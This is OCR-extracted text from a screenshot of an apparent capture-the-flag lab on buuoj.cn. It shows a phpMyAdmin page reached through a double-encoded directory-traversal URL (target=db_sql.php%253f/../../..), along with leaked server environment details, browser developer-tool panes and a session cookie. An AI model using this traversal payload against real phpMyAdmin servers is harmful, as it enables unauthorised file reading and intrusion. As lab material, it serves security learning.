 node3.buuoj.cn:28239/index.php?target=db_sql.php%253f/../../../../../..
phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_CACHE_CONTROL max-age=0
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE <address>Apache/2.4.25 (Debian) Server at node3.buuoj.cn Port 28239</address>
SERVER_SOFTWARE Apache/2.4.25 (Debian)
SERVER_NAME node3.buuoj.cn
SERVER_ADDR 173.233.67.9
SERVER_PORT 28239
REMOTE_ADDR 173.233.67.2
DOCUMENT_ROOT /var/www/html
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT /var/www/html
SERVER_ADMIN webmaster@localhost
控制台 IPT_FILENAME /var/www/html/index.php
root 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 35 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET node3.buuoj... index.php?target=db_sql.php%3f/../../../../../..... browsin... html 127.19 KB 482.6...
消息头 Cookie 请求 响应 耗时 堆栈跟踪
过滤 Cookie
Cookie
响应 Cookie
phpMyAdmin:
httpOnly: true
path: "/"
value: "c7fa71ae68552ed8967ed8a228e90b47"
请求 Cookie
phpMyAdmin: "c7fa71ae68552ed8967ed8a228e90b47"
pma_lang: "zh_CN"